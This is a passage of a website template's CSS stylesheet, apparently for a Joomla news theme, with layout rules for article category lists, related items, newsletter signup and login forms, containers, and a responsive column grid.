  .article-category.layout-left .item:first-child .item-inner .article-content .article-title h3 {
    font-size: 30px;
  }
}
@media (max-width: 840px) {
  .article-category.layout-left .item:first-child .item-inner .article-content .article-title h3 {
    font-size: 24px;
  }
}
.article-category.layout-left .item:not(:first-child) .item-inner {
  display: flex;
  flex-wrap: wrap;
  margin-left: -25px;
  margin-right: -25px;
}
@media (min-width: 840px) and (max-width: 1440px) {
  .article-category.layout-left .item:not(:first-child) .item-inner {
    margin-left: -12px;
    margin-right: -12px;
  }
}
.article-category.layout-left .item:not(:first-child) .item-inner >div {
  padding-left: 25px;
  padding-right: 25px;
  width: 50%;
}
@media (min-width: 840px) and (max-width: 1440px) {
  .article-category.layout-left .item:not(:first-child) .item-inner >div {
    padding-left: 12px;
    padding-right: 12px;
  }
}
@media (max-width: 640px) {
  .article-category.layout-left .item:not(:first-child) .item-inner >div {
    width: 100%;
    max-width: 100%;
  }
}
.article-category.layout-left .item:not(:first-child) .item-inner .articles-intro {
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.article-category.layout-left .item:not(:first-child):nth-child(2n) .item-inner {
  flex-direction: row-reverse;
}
.article-category.layout-left .item:nth-child(2) {
  border-top: none;
}
.article-category.layout-left .item:nth-child(2) .thumb-article.shape-default .item-image,
.article-category.layout-left .item:nth-child(2) .thumb-article.shape-circular .item-image {
  width: 100%;
  height: 100%;
  display: inline-block;
  position: relative;
}
.article-category.layout-left .item:nth-child(2) .thumb-article.shape-default .item-image:before,
.article-category.layout-left .item:nth-child(2) .thumb-article.shape-circular .item-image:before {
  content: "";
  float: left;
  padding-top: 100%;
}
.article-category.layout-left .item:nth-child(2) .thumb-article.shape-default .item-image img,
.article-category.layout-left .item:nth-child(2) .thumb-article.shape-circular .item-image img {
  border-radius: 50%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.article-category.layout-left .item:nth-child(5) .thumb-article.shape-default .item-image,
.article-category.layout-left .item:nth-child(5) .thumb-article.shape-circular .item-image {
  width: 100%;
  height: 100%;
  display: inline-block;
  position: relative;
}
.article-category.layout-left .item:nth-child(5) .thumb-article.shape-default .item-image:before,
.article-category.layout-left .item:nth-child(5) .thumb-article.shape-circular .item-image:before {
  content: "";
  float: left;
  padding-top: 100%;
}
.article-category.layout-left .item:nth-child(5) .thumb-article.shape-default .item-image img,
.article-category.layout-left .item:nth-child(5) .thumb-article.shape-circular .item-image img {
  border-radius: 50%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.article-category.layout-left .item:nth-child(4) .thumb-article.shape-default .item-image img,
.article-category.layout-left .item:nth-child(7) .thumb-article.shape-default .item-image img {
  border-radius: 9999px;
}
.article-category.layout-right {
  padding-bottom: 25px;
}
.article-category.layout-right .box-content {
  padding-right: 50%;
  position: relative;
}
@media (max-width: 840px) {
  .article-category.layout-right .box-content {
    padding-right: 0;
  }
}
.article-category.layout-right .box-content.has-border .item {
  border-right: none;
}
.article-category.layout-right .box-content.has-border .item:first-child {
  border-left: 1px solid #E5E5E5;
}
@media (max-width: 640px) {
  .article-category.layout-right .item-image {
    margin-bottom: 25px;
  }
}
.article-category.layout-right .item:first-child {
  border: none;
  right: 0;
  max-width: 600px;
  /* padding-top: 0; */
  position: absolute;
  top: 0;
  width: 50%;
}
@media (max-width: 840px) {
  .article-category.layout-right .item:first-child {
    border-bottom: 1px solid #E5E5E5;
    position: static;
    width: 100%;
    max-width: 100%;
  }
}
.article-category.layout-right .item:first-child .item-image {
  margin-bottom: 16px;
}
.article-category.layout-right .item:first-child .thumb-article.shape-default .item-image,
.article-category.layout-right .item:first-child .thumb-article.shape-circular .item-image {
  width: 100%;
  height: 100%;
  display: inline-block;
  position: relative;
}
.article-category.layout-right .item:first-child .thumb-article.shape-default .item-image:before,
.article-category.layout-right .item:first-child .thumb-article.shape-circular .item-image:before {
  content: "";
  float: left;
  padding-top: 100%;
}
.article-category.layout-right .item:first-child .thumb-article.shape-default .item-image img,
.article-category.layout-right .item:first-child .thumb-article.shape-circular .item-image img {
  border-radius: 50%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.article-category.layout-right .item:first-child .item-inner .article-content .article-title h3 {
  margin-bottom: 16px;
  font-size: 42px;
  line-height: 1.1;
}
@media (max-width: 1400px) {
  .article-category.layout-right .item:first-child .item-inner .article-content .article-title h3 {
    font-size: 30px;
  }
}
@media (max-width: 840px) {
  .article-category.layout-right .item:first-child .item-inner .article-content .article-title h3 {
    font-size: 24px;
  }
}
.article-category.layout-right .item:not(:first-child) {
  border-left: none;
}
.article-category.layout-right .item:not(:first-child) .item-inner {
  display: flex;
  flex-wrap: wrap;
  margin-left: -25px;
  margin-right: -25px;
}
@media (min-width: 840px) and (max-width: 1440px) {
  .article-category.layout-right .item:not(:first-child) .item-inner {
    margin-left: -12px;
    margin-right: -12px;
  }
}
.article-category.layout-right .item:not(:first-child) .item-inner >div {
  padding-left: 25px;
  padding-right: 25px;
  /*width: 50%;*/
}
@media (min-width: 840px) and (max-width: 1440px) {
  .article-category.layout-right .item:not(:first-child) .item-inner >div {
    padding-left: 12px;
    padding-right: 12px;
  }
}
@media (max-width: 640px) {
  .article-category.layout-right .item:not(:first-child) .item-inner >div {
    width: 100%;
    max-width: 100%;
  }
}
.article-category.layout-right .item:not(:first-child) .item-inner .articles-intro {
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.article-category.layout-right .item:not(:first-child):nth-child(2n+1) .item-inner {
  flex-direction: row-reverse;
}
.article-category.layout-right .item:not(:first-child):nth-child(2n+1) .thumb-article.shape-default .item-image,
.article-category.layout-right .item:not(:first-child):nth-child(2n+1) .thumb-article.shape-circular .item-image {
  width: 100%;
  height: 100%;
  display: inline-block;
  position: relative;
}
.article-category.layout-right .item:not(:first-child):nth-child(2n+1) .thumb-article.shape-default .item-image:before,
.article-category.layout-right .item:not(:first-child):nth-child(2n+1) .thumb-article.shape-circular .item-image:before {
  content: "";
  float: left;
  padding-top: 100%;
}
.article-category.layout-right .item:not(:first-child):nth-child(2n+1) .thumb-article.shape-default .item-image img,
.article-category.layout-right .item:not(:first-child):nth-child(2n+1) .thumb-article.shape-circular .item-image img {
  border-radius: 50%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.article-category.layout-right .item:nth-child(2) {
  border-top: none;
}
.article-category.layout-slider .item {
  padding-top: 0;
  border: none;
}
.article-category.layout-slider .item .item-image {
  margin-bottom: 16px;
}
@media (max-width: 840px) {
  .article-category.layout-slider .owl-stage-outer {
    margin-right: 0 !important;
  }
}
.article-category.layout-slider .owl-item +.owl-item {
  border-left: 1px solid #E5E5E5;
}
@media (max-width: 640px) {
  .article-category.layout-slider .owl-item +.owl-item {
    border-left: none;
  }
}
.article-category.layout-slider .owl-item:first-child .thumb-article.shape-default .item-image,
.article-category.layout-slider .owl-item:first-child .thumb-article.shape-circular .item-image {
  width: 100%;
  height: 100%;
  display: inline-block;
  position: relative;
}
.article-category.layout-slider .owl-item:first-child .thumb-article.shape-default .item-image:before,
.article-category.layout-slider .owl-item:first-child .thumb-article.shape-circular .item-image:before {
  content: "";
  float: left;
  padding-top: 100%;
}
.article-category.layout-slider .owl-item:first-child .thumb-article.shape-default .item-image img,
.article-category.layout-slider .owl-item:first-child .thumb-article.shape-circular .item-image img {
  border-radius: 50%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
@media (min-width: 640px) {
  .article-category.layout-slider .owl-stage {
    display: flex;
  }
}
.article-category.layout-slider .owl-nav {
  text-align: left;
  padding: 25px;
  margin-top: 0;
}
.article-category.layout-slider .owl-nav button {
  border-radius: 0;
  width: 50px;
  height: 50px;
  background: #fff;
  border: 1px solid #E5E5E5;
  margin: 0;
}
.article-category.layout-slider .owl-nav button:hover {
  background: #E9E8E8;
}
.article-category.layout-slider .owl-nav button.disabled {
  cursor: not-allowed;
}
.article-category.layout-slider .owl-nav .owl-prev {
  margin-right: 10px;
}
.relateditems .row {
  display: flex;
  flex-wrap: wrap;
  margin-left: -25px;
  margin-right: -25px;
}
.relateditems .item {
  padding-left: 25px;
  padding-right: 25px;
  width: 25%;
}
@media (max-width: 1040px) {
  .relateditems .item {
    width: 50%;
  }
}
@media (max-width: 640px) {
  .relateditems .item {
    width: 100%;
  }
  .relateditems .item +.item {
    margin-top: 25px;
  }
}
.relateditems .item +.item {
  border-left: 1px solid #E5E5E5;
}
@media (max-width: 1040px) {
  .relateditems .item +.item {
    border-left: none;
  }
}
.relateditems .item .thumb-article .item-image {
  margin-bottom: 16px;
  float: none;
  margin-right: 0;
}
.relateditems .item .article-content .article-meta {
  display: flex;
  text-transform: uppercase;
  font-size: 10px;
}
.relateditems .item .article-content .article-meta .articles-date {
  margin-left: 4px;
}
.relateditems .item .article-content .article-meta .articles-date:before {
  content: '_';
  display: inline-block;
  margin-right: -2px;
}
.relateditems .item .article-content .article-title h3 {
  margin-bottom: 0;
}
@media (max-width: 1040px) {
  .relateditems .item .article-content .article-title h3 {
    font-size: 20px;
  }
}
@media (max-width: 840px) {
  .relateditems .item .article-content .article-title h3 {
    font-size: 18px;
  }
}
.relateditems .item:first-child .thumb-article.shape-default .item-image,
.relateditems .item:first-child .thumb-article.shape-circular .item-image {
  width: 100%;
  height: 100%;
  display: inline-block;
  position: relative;
}
.relateditems .item:first-child .thumb-article.shape-default .item-image:before,
.relateditems .item:first-child .thumb-article.shape-circular .item-image:before {
  content: "";
  float: left;
  padding-top: 100%;
}
.relateditems .item:first-child .thumb-article.shape-default .item-image img,
.relateditems .item:first-child .thumb-article.shape-circular .item-image img {
  border-radius: 50%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
@media (min-width: 640px) and (max-width: 1040px) {
  .relateditems .item:nth-child(2n) {
    border-left: 1px solid #E5E5E5;
  }
}
@media (min-width: 640px) and (max-width: 1040px) {
  .relateditems .item:nth-child(1),
  .relateditems .item:nth-child(2) {
    margin-bottom: 50px;
    position: relative;
  }
  .relateditems .item:nth-child(1):after,
  .relateditems .item:nth-child(2):after {
    content: '';
    display: inline-block;
    height: 1px;
    left: 0;
    bottom: -25px;
    background: #E5E5E5;
    right: 0;
    position: absolute;
  }
}
.category-name {
  line-height: 1;
}
.category-name a {
  line-height: 1.6;
  font-size: 10px;
  margin-bottom: 4px;
  text-transform: uppercase;
  display: block;
}
.mostread .item +.item {
  margin-top: 16px;
}
.mostread .item .title {
  margin: 0;
}
.latestnews .item {
  display: flex;
}
.latestnews .item +.item {
  margin-top: 25px;
}
.latestnews .item .box-info {
  margin-right: 25px;
  flex: 1;
}
.latestnews .item .box-info .title {
  margin: 0;
}
.latestnews .item .box-info .title a:after {
  width: 16px;
  height: 16px;
}
.latestnews .item .ja-gallery-list .btn-play,
.latestnews .item .item-video-wrap .btn-play {
  height: 25px;
  width: 25px;
  line-height: 23px;
}
.latestnews .item .ja-gallery-list .btn-play i,
.latestnews .item .item-video-wrap .btn-play i {
  font-size: 12px;
}
.latestnews .item .item-image {
  width: 100px;
  margin: 0;
}
.latestnews .item .item-image img {
  height: 100px;
  width: 100%;
  object-fit: cover;
}
div.acym_module_form .acym_introtext {
  margin-bottom: 16px;
}
div.acym_module_form .acym_introtext >* {
  margin: 0;
}
div.acym_module_form input[type="email"],
div.acym_module_form input[type="text"] {
  background: rgba(255,255,255,0.05) !important;
  border: 1px solid #E5E5E5;
  max-width: 100%;
  width: 100%;
  color: #777;
  margin-bottom: 0;
}
div.acym_module_form input[type="email"]:focus,
div.acym_module_form input[type="text"]:focus {
  background-color: transparent;
  borderc-color: #333;
}
div.acym_module_form p.acysubbuttons {
  margin-bottom: 0;
}
div.acym_module_form input.btn {
  background: #E42525;
  color: #fff;
  max-width: 100%;
  margin-top: 8px;
  border: none;
  width: 100%;
}
div.acym_module_form input.btn:hover,
div.acym_module_form input.btn:focus,
div.acym_module_form input.btn:active {
  background: #E42525;
  color: #fff;
  opacity: 0.85;
}
div.acym_module_form .acym_form {
  width: 100%;
  position: relative;
}
div.acym_module_form td {
  padding-right: 0;
  vertical-align: bottom;
}
div.acym_module_form td label {
  width: 100%;
}
div.acym_module_form td label span {
  display: block;
  font-weight: 600;
  margin-bottom: 10px;
}
div.acym_module_form .view-vertical tr td {
  padding-bottom: 16px;
}
div.acym_module_form .acyfield_text >label {
  width: 100%;
}
div.acym_module_form .acyfield_text >label .acym__users__creation__fields__title {
  margin-bottom: 10px;
  display: block;
}
div.acym_module_form .acyterms,
div.acym_module_form .fieldacyterms {
  white-space: nowrap;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  font-size: 14px;
  margin-top: 6px;
  margin-bottom: 10px;
}
div.acym_module_form .acyterms input,
div.acym_module_form .fieldacyterms input {
  display: inline-block;
  margin-right: 4px;
  max-width: 100%;
  width: auto;
  margin-top: 0;
}
div.acym_module_form .acyterms a,
div.acym_module_form .fieldacyterms a {
  margin: 0 2px;
}
div.acym_module_form .acyterms label,
div.acym_module_form .fieldacyterms label {
  white-space: normal;
}
div.acym_module_form tr:first-child {
  display: flex;
  flex-wrap: wrap;
  max-width: 100%;
}
div.acym_module_form tr:first-child td {
  width: 100%;
  padding-bottom: 0;
}
div.acym_module_form tr:first-child td.acyterms {
  order: 3;
  margin-bottom: 16px;
}
div.acym_module_form .onefield .acym__field__error__block {
  color: #262626;
  width: 100%;
}
@media (max-width: 768px) {
  div.acym_module_form td.onefield,
  div.acym_module_form td.acysubbuttons {
    padding-bottom: 25px;
  }
}
@media (max-width: 768px) {
  div.acym_module_form td.acyterms {
    top: 74% !important;
  }
}
.acym_posttext {
  color: #333;
  margin-top: 16px;
}
#acym_wrapper #acym__front__archive__search {
  display: flex;
  flex-wrap: wrap;
  margin-top: 16px;
}
#acym_wrapper .acym__front__archive #acym__front__archive__search input {
  height: auto;
  margin: 5px 5px 5px 0;
  box-shadow: none;
}
#acym_wrapper .acym__front__archive #acym__front__archive__search button {
  width: auto;
  white-space: nowrap;
  margin: 5px 0;
  background: #E42525;
  border: none;
  height: 40px;
}
#acym_wrapper .acym__front__archive #acym__front__archive__search button:hover {
  background: #E42525;
  opacity: 0.85;
}
#acym_wrapper {
  padding-top: 25px;
  padding-bottom: 25px;
}
@media (min-width: 1040px) {
  #acym_wrapper {
    padding-left: 25px;
  }
}
#acym_wrapper .cell.shrink {
  margin-left: 0;
}
@media (max-width: 840px) {
  #acym_wrapper .cell.shrink {
    flex-direction: column;
  }
}
@media (max-width: 840px) {
  #acym_wrapper .pagination .pagination_container .pagination_border_left {
    margin: 0;
  }
}
#acym_wrapper .grid-margin-x>.cell {
  margin-left: 0;
}
@media (max-width: 840px) {
  #acym_wrapper .grid-margin-x>.cell {
    margin-right: 0;
  }
}
#acym_wrapper .grid-margin-x>.cell.acym__pagination__pagenb {
  flex-direction: row;
}
#acym_wrapper #acyuserinfo label {
  display: flex;
  flex-wrap: wrap;
}
#acym_wrapper #acyuserinfo label input {
  padding: 16px 25px;
  border: 1px solid #E5E5E5;
  outline: none;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
}
#acym_wrapper #acyuserinfo label input:focus {
  color: #E9E8E8;
}
.acy_user_info legend {
  margin-bottom: 16px;
}
.acy_user_info .acym__users__creation__fields__title {
  padding-right: 8px;
  min-width: 80px;
}
.acy_subscription_list .acym_list .list_name {
  float: left;
  margin-right: 16px;
}
.acy_subscription_list .acystatus .acym_radio_group label {
  margin-right: 8px;
}
div.acym__modal {
  background-color: rgba(0,0,0,0.7);
}
div.acym__modal .acym__modal__content {
  position: relative;
  border-radius: 6px;
  border: none;
}
div.acym__modal .acym__modal__content .acym__modal__close {
  position: absolute;
  top: -16px;
  right: -16px;
  z-index: 100;
  line-height: 1;
  background: #E42525;
  height: 30px;
  width: 30px;
  border-radius: 50%;
  display: flex;
  justify-content: center;
}
div.acym__modal .acym__modal__content .acym__modal__close span {
  color: #fff;
}
div.acym__modal .acym__modal__content .acym__modal__iframe {
  height: 100%;
}
@media (max-width: 1040px) {
  #gkBottom1 {
    margin-top: 25px;
  }
}
#gkBottom1 .gkBox {
  background: #FDF8FA;
  padding: 0 25px 25px;
}
#gkBottom1 .gkBox .box-wrap .title-module>h3 {
  margin-left: 0;
  margin-right: 0;
}
#gkBottom1 .gkBox .box-wrap >div.content {
  padding: 0;
}
.only-desktop {
  display: block !important;
}
.only-tablet {
  display: none !important;
}
.only-mobile {
  display: none !important;
}
.no-desktop {
  display: none !important;
}
.no-tablet {
  display: block !important;
}
.no-mobile {
  display: block !important;
}
.com_content.article .no-articledetail {
  display: none;
}
.mod-login .mod-login__userdata .form-group {
  margin-bottom: 16px;
}
.mod-login .mod-login__userdata .mod-login__password .input-password-toggle {
  border-color: #ced4da;
  padding: 8px 16px;
  background: #eaedf0;
  color: #000;
}
.mod-login .mod-login__userdata .mod-login__remember .form-check-input {
  margin-top: 0;
}
.mod-login .mod-login__userdata .mod-login__options li {
  margin: 0 !important;
}
.mod-login .mod-login__userdata .mod-login__options li a {
  color: #333;
}
.mod-login .mod-login__userdata .mod-login__options li a .icon-arrow-right {
  display: none;
}
.mod-login .mod-login__userdata .mod-login__options li a:hover {
  color: #E42525;
}
.container {
  width: 1450px;
  max-width: 100%;
  padding-left: 25px;
  padding-right: 25px;
}
.container .container {
  padding-left: 0;
  padding-right: 0;
}
.container-md {
  width: 1140px;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
  padding-left: 25px;
  padding-right: 25px;
}
.container-md .container {
  padding-left: 0;
  padding-right: 0;
}
.container-lg {
  width: 1576px;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
  padding-left: 25px;
  padding-right: 25px;
}
.container-sm {
  width: 828px;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
  padding-left: 25px;
  padding-right: 25px;
}
.container-sm .container {
  padding-left: 0;
  padding-right: 0;
}
.container-none {
  padding-left: 25px;
  padding-right: 25px;
}
.container-align-right {
  padding-left: 215px;
}
.container-align-right .container,
.container-align-right .container-none {
  margin-left: 0;
  padding-left: 0;
  padding-right: 0;
}
.d-flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.align-items-center {
  align-items: center;
}
.row.no-gutter {
  margin-left: 0;
  margin-right: 0;
}
.row.no-gutter > [class*="col-"] {
  padding-left: 0;
  padding-right: 0;
}
.container.big-gutter {
  padding-left: 50px;
  padding-right: 50px;
  box-sizing: content-box;
  width: 1425px;
}
.container.big-gutter .row {
  margin-left: -50px;
  margin-right: -50px;
}
.container.big-gutter .features-intro,
.container.big-gutter .col {
  padding-left: 50px;
  padding-right: 50px;
}
.container .container.big-gutter {
  padding-left: 0;
  padding-right: 0;
}
#gkTemplateTop {
  overflow-x: hidden;
}
#gkTemplateTop.menu-open,
#gkTemplateTop.sidebar-open {
  height: 100%;
  overflow-scrolling: auto;
  -webkit-overflow-scrolling: auto;
}
#gkTemplateTop.menu-open #gkPageContent,
#gkTemplateTop.sidebar-open #gkPageContent {
  overflow: hidden;
}
#gkTemplateTop.menu-open #gkMainbody,
#gkTemplateTop.sidebar-open #gkMainbody {
  pointer-events: none;
}
#gkMainbody.gkcomponent {
  padding-top: 0;
  padding-bottom: 0;
}
#gkPageContent {
  min-height: calc(100vh - 92px);
}
@media (max-width: 640px) {
  #gkPageContent {
    min-height: calc(100vh - 124px);
  }
}
@media (min-width: 1040px) {
  #gkPageContent.no-sidebar {
    border-right: 1px solid #E5E5E5;
  }
}
#gkPageContent.no-sidebar .item-page .pagenav {
  margin-bottom: 25px;
}
#gkPageContent.no-sidebar .item-page.type-1 {
  max-width: 800px;
  margin: 0 auto 25px;
}
#gkPageContent.no-sidebar .item-page.type-2 .main-content {
  max-width: 800px;
  margin: 0 auto 25px;
}
#gkPageContent.no-sidebar .item-page.type-2 .main-content #gkSidebar {
  margin-top: 0;
}
#gkPageContent.no-sidebar .item-page.type-3 .main-content {
  max-width: 800px;
  margin: 0 auto 25px;
}
#gkPageContent.no-sidebar .item-page.type-3 .main-content #gkSidebar {
  margin-top: 0;
}
@media (min-width: 1040px) {
  #gkPageContent.no-sidebar #gkMainbody {
    padding-left: 25px;
    padding-right: 25px;
  }
}
#gkPageContent.has-sidebar .item-page.type-2 .main-top,
#gkPageContent.has-sidebar .item-page.type-3 .main-top {
  margin-left: -25px;
  margin-right: -25px;
}
@media (max-width: 640px) {
  #gkPageContent.has-sidebar .item-page.type-3 .main-content > div {
    padding-left: 25px;
    padding-right: 25px;
  }
}
.gkPageContent-wrap .gkPageContent-inner {
  *zoom: 1;
  margin-left: -50px;
  margin-right: -50px;
}
.gkPageContent-wrap .gkPageContent-inner:before,
.gkPageContent-wrap .gkPageContent-inner:after {
  display: table;
  content: "";
  line-height: 0;
}
.gkPageContent-wrap .gkPageContent-inner:after {
  clear: both;
}
#gkModFixed {
  position: fixed;
  right: 50px;
  bottom: 50px;
}
.com_config .gkPageContent-left {
  flex: 0 0 100%;
  max-width: 100%;
}
.com_config .gkPageContent-right {
  display: none;
}
.com_config #modules-form .row-fluid .span12 {
  width: 100%;
}
@media (max-width: 1040px) {
  div#gkContent {
    width: 100%;
  }
}
@media (min-width: 1040px) {
  [data-sidebar-pos="right"] .gkPageContent-wrap,
  [data-sidebar-pos="left"] .gkPageContent-wrap {
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
    padding-bottom: 50px;
  }
  [data-sidebar-pos="right"] #gkContent,
  [data-sidebar-pos="left"] #gkContent {
    flex: 1;
    padding-right: 25px;
    padding-left: 25px;
  }
  [data-sidebar-pos="right"] #gkSidebar,
  [data-sidebar-pos="left"] #gkSidebar {
    width: 350px;
    padding-right: 25px;
    padding-left: 25px;
    padding-bottom: 25px;
    border-right: 1px solid #E5E5E5;
    position: sticky;
    top: 0;
    z-index: 100;
    background: #FDF8FA; 
  }
  .view-categories .no-sidebar #gkContent,
  .view-featured .no-sidebar #gkContent {
    padding-left: 25px;
  }
}
.container,
.container-fluid,
.container-md {
  max-width: 100%;
  padding-left: 25px;
  padding-right: 25px;
  margin-left: auto;
  margin-right: auto;
}
@media (max-width: 640px) {
  .container,
  .container-fluid,
  .container-md {
    padding-left: 16px;
    padding-right: 16px;
  }
}
.row,
.row-fluid {
  margin-left: -25px;
  margin-right: -25px;
  width: auto;
}
@media (max-width: 640px) {
  .row,
  .row-fluid {
    margin-left: -16px;
    margin-right: -16px;
  }
}
.row [class*="span"],
.row [class*="col-"],
.row-fluid [class*="span"],
.row-fluid [class*="col-"] {
  padding-left: 25px;
  padding-right: 25px;
  margin-left: 0;
}
@media (max-width: 640px) {
  .row [class*="span"],
  .row [class*="col-"],
  .row-fluid [class*="span"],
  .row-fluid [class*="col-"] {
    padding-left: 16px;
    padding-right: 16px;
  }
}
.row [class*="col-"],
.row-fluid [class*="col-"] {
  float: left;
}
.row .span3,
.row-fluid .span3 {
  width: 25%;
}
.row .span4,
.row-fluid .span4 {
  width: 33.3333333%;
}
.row .span6,
.row-fluid .span6 {
  width: 50%;
}
.row .span8,
.row-fluid .span8 {
  width: 66.6666667%;
}
.row .span12,
.row-fluid .span12 {
  width: 100%;
}
.col-xl,
.col-xl-auto,
.col-xl-12,
.col-xl-11,
.col-xl-10,
.col-xl-9,
.col-xl-8,
.col-xl-7,
.col-xl-6,
.col-xl-5,
.col-xl-4,
.col-xl-3,
.col-xl-2,
.col-xl-1,
.col-lg,
.col-lg-auto,
.col-lg-12,
.col-lg-11,
.col-lg-10,
.col-lg-9,
.col-lg-8,
.col-lg-7,
.col-lg-6,
.col-lg-5,
.col-lg-4,
.col-lg-3,
.col-lg-2,
.col-lg-1,
.col-md,
.col-md-auto,
.col-md-12,
.col-md-11,
.col-md-10,
.col-md-9,
.col-md-8,
.col-md-7,
.col-md-6,
.col-md-5,
.col-md-4,
.col-md-3,
.col-md-2,
.col-md-1,
.col-sm,
.col-sm-auto,
.col-sm-12,
.col-sm-11,
.col-sm-10,
.col-sm-9,
.col-sm-8,
.col-sm-7,
.col-sm-6,
.col-sm-5,
.col-sm-4,
.col-sm-3,
.col-sm-2,
.col-sm-1,
.col,
.col-auto,
.col-12,
.col-11,
.col-10,
.col-9,
.col-8,
.col-7,
.col-6,
.col-5,
.col-4,
.col-3,
.col-2,
.col-1 {
  position: relative;
  width: 100%;
  padding-right: 16px;
  padding-left: 16px;
  flex: 0 0 100%;
  max-width: 100%;
}
.col {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
}
.col-auto {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}
.col-1 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 8.3333333333%;
  flex: 0 0 8.3333333333%;
  max-width: 8.3333333333%;
}
.col-2 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 16.6666666667%;
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
}
.col-3 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}
.col-4 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 33.3333333333%;
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%;
}
.col-5 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 41.6666666667%;
  flex: 0 0 41.6666666667%;
  max-width: 41.6666666667%;
}
.col-6 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.col-7 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 58.3333333333%;
  flex: 0 0 58.3333333333%;
  max-width: 58.3333333333%;
}
.col-8 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 66.6666666667%;
  flex: 0 0 66.6666666667%;
  max-width: 66.6666666667%;
}
.col-9 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 75%;
  flex: 0 0 75%;
  max-width: 75%;
}
.col-10 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 83.3333333333%;
  flex: 0 0 83.3333333333%;
  max-width: 83.3333333333%;
}
.col-11 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 91.6666666667%;
  flex: 0 0 91.6666666667%;
  max-width: 91.6666666667%;
}
.col-12 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.order-first {
  -webkit-box-ordinal-group: 0;
  -ms-flex-order: -1;
  order: -1;
}
.order-last {
  -webkit-box-ordinal-group: 14;
  -ms-flex-order: 13;
  order: 13;
}
.order-0 {
  -webkit-box-ordinal-group: 1;
  -ms-flex-order: 0;
  order: 0;
}
.order-1 {
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
}
.order-2 {
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
}
.order-3 {
  -webkit-box-ordinal-group: 4;
  -ms-flex-order: 3;
  order: 3;
}
.order-4 {
  -webkit-box-ordinal-group: 5;
  -ms-flex-order: 4;
  order: 4;
}
.order-5 {
  -webkit-box-ordinal-group: 6;
  -ms-flex-order: 5;
  order: 5;
}
.order-6 {
  -webkit-box-ordinal-group: 7;
  -ms-flex-order: 6;
  order: 6;
}
.order-7 {
  -webkit-box-ordinal-group: 8;
  -ms-flex-order: 7;
  order: 7;
}
.order-8 {
  -webkit-box-ordinal-group: 9;
  -ms-flex-order: 8;
  order: 8;
}
.order-9 {
  -webkit-box-ordinal-group: 10;
  -ms-flex-order: 9;
  order: 9;
}
.order-10 {
  -webkit-box-ordinal-group: 11;
  -ms-flex-order: 10;
  order: 10;
}
.order-11 {
  -webkit-box-ordinal-group: 12;
  -ms-flex-order: 11;
  order: 11;
}
.order-12 {
  -webkit-box-ordinal-group: 13;
  -ms-flex-order: 12;
  order: 12;
}
.offset-1 {
  margin-left: 8.3333333333%;
}
.offset-2 {
  margin-left: 16.6666666667%;
}
.offset-3 {
  margin-left: 25%;
}
.offset-4 {
  margin-left: 33.3333333333%;
}
.offset-5 {
  margin-left: 41.6666666667%;
}
.offset-6 {
  margin-left: 50%;
}
.offset-7 {
  margin-left: 58.3333333333%;
}
.offset-8 {
  margin-left: 66.6666666667%;
}
.offset-9 {
  margin-left: 75%;
}
.offset-10 {
  margin-left: 83.3333333333%;
}
.offset-11 {
  margin-left: 91.6666666667%;
}
@media (min-width: 576px) {
  .col-sm {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-sm-auto {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-sm-1 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8.3333333333%;
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-sm-2 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.6666666667%;
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-sm-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
